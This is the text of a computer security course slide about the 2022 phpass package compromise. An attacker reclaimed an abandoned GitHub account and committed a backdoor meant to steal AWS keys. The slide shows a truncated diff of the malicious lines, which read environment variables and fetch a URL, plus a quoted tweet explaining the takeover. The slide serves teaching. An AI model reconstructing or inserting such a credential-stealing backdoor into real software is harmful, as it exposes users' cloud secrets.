 phpass (2022)
Password hashing library for PHP
Abandoned Github account for PHP package recreated by adversary to
add backdoor to steal AWS keys
Update PasswordHash.php
Browse files
master
0.3.x-dev 0.3.x
hautelook committed 5 days ago Verified 1 parent c117dbb commit 3119474dbd111f4f489e34cc72a9f95fc991858a
Showing 1 changed file with 3 additions and 0 deletions.
Split Unified
3 src/Hautelook/Phpass/PasswordHash.php
@@ -44,6 +44,9 @@ class PasswordHash
44 44 */
45 45 public function __const
46 46 {
47 + $access = getenv('A
48 + $secret = getenv('A
49 + $xml = file_get_con
47 50 $this->itoa64 = './
48 51
49 52 if ($iteration_coun
Somdev Sangwan @s0md3v · May 24, 2022
Replying to @s0md3v
Looks like the phpass compromise happened because the owner of
the package source - "hautelook" deleted his account and then the
attacker claimed the username.
The account is just 9 days old: github.com/hautelook
But its mentions go way back: github.com/bordoni/phpass
Portland State University CS 491/591 Introduction to Computer Security